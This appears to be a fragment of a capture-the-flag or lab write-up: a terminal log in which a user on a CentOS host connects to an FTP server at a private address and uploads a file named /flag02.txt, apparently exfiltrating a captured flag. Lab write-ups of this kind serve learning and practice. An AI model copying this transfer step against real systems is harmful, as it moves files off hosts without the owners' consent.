 [joyce@centos /]$ ftp 172.22.13.14 20000
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): ftp
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,171,79).
150 File status okay. About to open data connection.
226 Transfer complete.
466 bytes sent in 2.3e-05 secs (20260.87 Kbytes/sec)
ftp>